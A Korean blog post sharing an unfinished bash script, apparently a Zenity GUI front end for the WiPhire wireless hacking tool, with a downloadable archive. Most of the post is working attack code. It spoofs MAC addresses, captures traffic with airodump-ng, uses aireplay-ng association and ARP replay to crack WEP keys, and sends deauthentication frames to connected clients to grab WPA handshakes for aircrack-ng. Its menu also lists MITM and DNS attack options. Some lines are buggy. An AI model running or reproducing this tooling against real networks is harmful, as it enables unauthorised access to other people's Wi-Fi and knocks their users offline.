# 무선 네트워크 해킹 툴
# 스크립트
다운로드
# Zenity 작업 중 (30%)
#!/bin/bash
###########Variables##########
_zenity="/usr/bin/zenity"
_out="/tmp/monitoring.output.$$"
wpainterface=0
WPAMAC="00:11:22:33:44:55"
WEPMAC="00:11:22:33:44:55"
WEPinterface='mon0'
wpainterface='mon0'
##########Functions##########
#####WEP Crack#####
function CrackWEP {
clear
$"CrackWEPsetup"
}
function CrackWEPsetup {
$'Monitoring' 2>/dev/null
echo -e "\n\n\e[95mSpoofing MAC address..."
$"CrackWEPspoof"
}
function CrackWEPspoof {
ifconfig mon0 down
macchanger -m $WEPMAC mon0
ifconfig mon0 up
echo -e "\n\n\e[94mBeginning airodump-ng..."
$"CrackWEPdump"
}
function CrackWEPdump {
echo -e "\n\n\e[92mLeave airodump-ng to run until you find a target network then press Ctl+C. Press enter to continue."
read
airodump-ng --encrypt WEP mon0
echo -e "\n\n\e[93mStopped"
echo -e "\n\n\e[91mPlease enter the ESSID of the network you wish to crack"
read WEPessid
echo -e "\n\n\e[91mPlease enter the BSSID of the network you wish to crack"
read WEPbssid
echo -e "\n\n\e[91mPlease enter the channel that the network you wish to crack is running on"
read WEPchannel
echo -e "\n\n\e[97mRunning airodump-ng... Do not close the window"
sleep 1
xterm -hold -e airodump-ng --bssid $WEPbssid -c $WEPchannel -w WEP mon0 &
#read
$"Associate"
}
function Associate {
sleep 3
echo -e "\n\n\e[98mAssociating you with the network...\n\n"
aireplay-ng -1 0 -a $WEPbssid -h 00:11:22:33:44:55 -e $WEPessid mon0
echo -e "\n\n\e[92mHas the association been successful? Enter y/n\n"
read WEPSuccess
if [ $WEPSuccess == y ]; then
echo -e "\n\n\e[93mBeginning arpreplay in a new window. Do not close this window...\n"
$"arpreplay"
else
echo -e "\n\e[94mNot associated. Returning to main menu..."
sleep 3
$"Menu"
fi
}
function arpreplay {
xterm -hold -e aireplay-ng -e -b $WEPbssid -h 00:11:22:33:44:55 mon0 &
echo -e "\n\e[3mWait for 30 seconds..."
sleep 3
echo -e "\n\n\e[91mGo to the airodump-ng window. Under the column #Data is the number rising? If it isn't wait for 5 minutes before answering. Enter y/n\n"
read fast
if [ $fast == y ]; then
echo
$"WEPCrack"
else
echo "You are either too far away or the network is being MAC filtered."
echo "You will sadly have to crack this network by your self. Hint *Google is your friend*"
echo "Press enter to return to the main menu"
read
$"Menu"
fi
}
function WEPCrack {
echo -e "\n\n\e[93mBeginning aircrack-ng...\n\nBe patient and you will soon have the wireless key\n\n"
xterm -hold -e aircrack-ng --bssid $WEPbssid WEP-0*.cap
echo -e "Please note [01:02:03:04:05] = 0102030405"
pkill -9 -f xterm >/dev/null
echo -e "Press enter to return to the main menu"
read
$"Menu"
}
#####WEP Crack Finished#####
#####WPA Crack#####
function CrackWPA {
clear
$"CrackWPAsetup"
}
function CrackWPAsetup {
echo
$'Monitoring' 2>/dev/null
echo -e "\n\n\e[91mSpoofing MAC address..."
$"CrackWPAspoof"
}
function CrackWPAspoof {
echo
ifconfig mon0 down
macchanger -r mon0
ifconfig mon0 up
echo -e "\n\n\e[92mBeginning airodump-ng..."
$"CrackWPAdump"
}
function CrackWPAdump {
echo -e "\n\n\e[4mLeave airodump-ng to run until you get a client assosciated with a network then press Ctl+C. Press enter to continue."
read
airodump-ng --encrypt WPA -a mon0
echo -e "\n\n\e[93mStopped.\n\n"
echo -e "\n\e[92mPlease enter the BSSID of the network you wish to crack, disconnect then reconnect it to crack"
read WPAbssid
echo -e "\n\e[91mPlease enter the MAC address [Station] of a computer connected to the network you wish to crack"
read WPAstation
echo -e "\n\e[93mPlease enter the channel that the network you wish to crack is running on"
read WPAchannel
echo -e "\n\e[94mRunning airodump-ng..."
xterm -hold -e airodump-ng --bssid $WPAbssid -c $WPAchaanel -w handshake mon0 &
$"Deauth"
}
function Deauth {
echo -e "\n\n\e[91mWait for 30 seconds..."
sleep 3
aireplay-ng --deauth 3 -a $WPAbssid -c $WPAstation mon0
echo -e "\n\n\e[91mWait for 30 seconds..."
sleep 3
echo -e "\n\n\e[92mHas the text 'WPA Handshake: $WPAbssid' appeared in the top right hand corner of the airodump-ng window? Enter y/n"
read WPASuccess
if [ $WPASuccess == y ]; then
echo -e "\n\n\e[93mHandshake captured. Cracking menu..."
pkill -9 -f xterm >/dev/null
$"CrackingMenu"
else
echo -e "\n\n\e[94mHandshake not captured. Would you like to try again? y/n"
read redeauth
if [ $redeauth == n ]; then
$"Menu"
else
$"CrackWPAdump"
fi
fi
}
function Exit(){
[[ $check = Exit ]] && zenity --question --text="Do you want to Exit Program?"
if [[ $? == 1 ]]
then
$"Menu"
else [[ $? == 0 ]]
exit
fi
}
#function Monitoring(){
#clear
#(
#echo "25" ; sleep 1
#echo "# Start Monitoring mode" ; sleep 1
#echo "50" ; sleep 1
#echo "# Find Device for monitoring" ; sleep 1
#echo "75" ; sleep 1
#echo "# Ready to Start" ; sleep 1
#echo "100" ; sleep 1
#) |
#zenity --progress --title="Monitoring Networks" --text="Monitoring started" --percentage=0
#if [ $? = -1 ] ; then
#zenity --error --text="Monitoring canceled."
#$"Monitoring"
#fi
#}
#check=$(zenity --list --title "Choose interface" --radiolist --column "Select" --column "Interface" FALSE "wlan0" FALSE "wlan1" FALSE "wlan2")
#check=$(zenity --list --title "Choose interface" --width=300 --height=300 --radiolist --column "Select" --column "Interface" FALSE "wlan0" FALSE "wlan1" FALSE "wlan2" FALSE "wlan3" FALSE "wlan4" FALSE "wlan5")
#device=$(zenity --radiolist --column Interface --column Chipset)
#if [ $check = wlan0 ]
#then
#airodump-ng mon0 | tee >${_out}
#echo -e "\n\nStopped.\n\nPress enter to return to the main menu.\n\n"
#read
#$"Menu"
#fi
#if [[ $check = wlan1 ]]
#airodump-ng mon0 | tee >${_out}
#echo -e "\n\nStopped.\n\nPress enter to return to the main menu.\n\n"
#read
#$"Menu"
#fi
#if [[ $check = wlan2 ]]
#airodump-ng mon0 | tee >${_out}
#echo -e "\n\nStopped.\n\nPress enter to return to the main menu.\n\n"
#read
#$"Monitoring"
#fi
function Monitoring(){
clear
echo -e "\n\n\e[93mChoosing interface...\n\n"
interface1=$(airmon-ng | grep -v Interface | head -n 5 | tail -n -1 | awk -F " " '{print $1}' )
chipset1=$(airmon-ng | grep -v Chipset | head -n 5 | tail -n -1 | awk -F " " '{print $2}' )
interface2=$(airmon-ng | grep -v Interface | head -n 6 | tail -n -1 | awk -F " " '{print $1}' )
chipset2=$(airmon-ng | grep -v Chipset | head -n 6 | tail -n -1 | awk -F " " '{print $2}' )
interface3=$(airmon-ng | grep -v Interface | head -n 7 | tail -n -1 | awk -F " " '{print $1}' )
chipset3=$(airmon-ng | grep -v Chipset | head -n 7 | tail -n -1 | awk -F " " '{print $2}' )
interface4=$(airmon-ng | grep -v Interface | head -n 8 | tail -n -1 | awk -F " " '{print $1}' )
chipset4=$(airmon-ng | grep -v Chipset | head -n 8 | tail -n -1 | awk -F " " '{print $2}' )
function check1 {
if [ $interface1 == mon0 ]; then
echo "$interface1 is already in monitoring mode."
else
$"check2"
fi
}
function check2 {
if [ $interface2 == mon0 ]; then
echo "$interface2 is already in monitoring mode."
else
$"check3"
fi
}
function check3 {
if [ $interface3 == mon0 ]; then
echo "$interface3 is already in monitoring mode."
else
$"check4"
fi
}
function check4 {
if [ $chipset1 == Atheros ]; then
echo "$Putting $interface1 into monitor mode..."
airmon-ng start $interface1
else
$"check5"
fi
}
function check5 {
if [ $chipset2 == Atheros ]; then
echo "Putting $interface2 into monitor mode..."
airmon-ng start $interface2
else
$"check6"
fi
}
function check6 {
if [ $chipset3 == Atheros ]; then
echo "Putting $interface3 into monitor mode..."
airmon-ng start $interface3
else
$"Check7"
fi
}
function Check7 {
if [ $interface4 == mon0 ]; then
echo "$interface4 is already in monitor mode."
else
$"Check8"
fi
}
function Check8 {
if [ $chipset4 == Atheros ]; then
echo "Putting $interface4 into monitor mode..."
airmon-ng start $interface4
else
clear
echo -e "\E[1;31mYou do not have a wireless card with an Atheros chipset.\033[0m If you do, disconnect then reconnect it."
echo
echo Returning to main menu
sleep 1
clear
echo -e "\E[1;31mYou do not have a wireless card with an Atheros chipset.\033[0m If you do, disconnect then reconnect it."
echo
echo Returning to main menu.
sleep 1
clear
echo -e "\E[1;31mYou do not have a wireless card with an Atheros chipset.\033[0m If you do, disconnect then reconnect it."
echo
echo Returning to main menu..
sleep 1
clear
echo -e "\E[1;31mYou do not have a wireless card with an Atheros chipset.\033[0m If you do, disconnect then reconnect it."
echo
echo Returning to main menu...
sleep 1
$"Menu"
fi
}
$"check1"
}
#scan
function scan {
clear
$"Monitoring" 2>/dev/null
echo
echo 'Will now scan for networks... Once scanning press Ctl+C to exit and return to main menu. Press enter to continue'
read
airodump-ng mon0
echo Stopped.
echo
echo 'Press enter to return to the main menu.'
read
$"Menu"
}
function Infomation(){
clear
zenity --info --text="This is Information function"
#echo -e "\n\nPress \e[1mEnter \e[21mto return to the main menu.\n\n"
#read
$"Menu"
}
function Menu(){
if [[ $UID -ne 0 ]]; then
echo "$0 This script must be ran as root. To do this please log in as root."
exit 1
fi
check=$(zenity --list --title "Wireless Hacking" --height=370 --width=350 --radiolist --column "Select" --column "kind of attack" FALSE "Infomation" FALSE "Monitoring" FALSE "WEP Crack" FALSE "WPA Crack" FALSE "MITM" FLASE "MAC" FALSE "Airbomb" FALSE "DNSrape" FALSE "Exit")
[[ $check = Infomation ]] && $"Infomation"
[[ $check = Monitoring ]] && $"scan"
[[ $check = "WEP Crack" ]] && $"CrackWEP"
[[ $check = "WPA Crack" ]] && $"CrackWPA"
[[ $check = MITM ]] && $"MITM"
[[ $check = MAC ]] && $"MAC"
[[ $check = Airbomb ]] && $"DNSrape"
[[ $check = Exit ]] && $"Exit"
}
function Begin(){
clear
zenity --question --title "Wireless Hacking" --text="Are you sure to Start?"
if [[ $? == 0 ]] ; then
$"Menu"
else
exit
fi
}
#Start Program
$"Begin"

# 실행화면
틀만 잡아 놓은 상태라 내용은 없습니다
툴을 사용하시려면 원본 WiPhire 를 실행 시키셔야 합니다
Zenity가 포함된 스크립트는 미완성입니다
※ 참고URL
http://sourceforge.net/projects/wiphire/
https://help.gnome.org/users/zenity/stable/
'IT > Script' 카테고리의 다른 글
| [JS]focus, blur를 이용한 동적 타이틀 만들기 (0) | 2019.04.04 |
|---|---|
| airbase-ng 스크립트 [ Fake AP + Encryption ] (0) | 2015.02.27 |
| FAKE AP 생성과 MITM / SSL strip 공격 (0) | 2015.01.05 |
| Rogue AP + SSLStrip 쉘스크립트 [ Fake AP, MITM 공격 ] (0) | 2015.01.05 |
 WiPhireScript.tar
WiPhireScript.tar